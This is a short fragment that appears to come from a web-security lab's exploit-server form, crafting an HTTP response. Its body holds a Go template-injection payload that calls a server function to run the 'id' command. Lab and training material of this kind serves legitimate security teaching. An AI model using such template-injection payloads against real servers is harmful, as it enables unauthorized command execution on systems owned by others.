 Craft a response
URL: https://exploit-0aaa005003646dc580fc2a5b016c0011.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
{{.FetchServerInfo "id"}}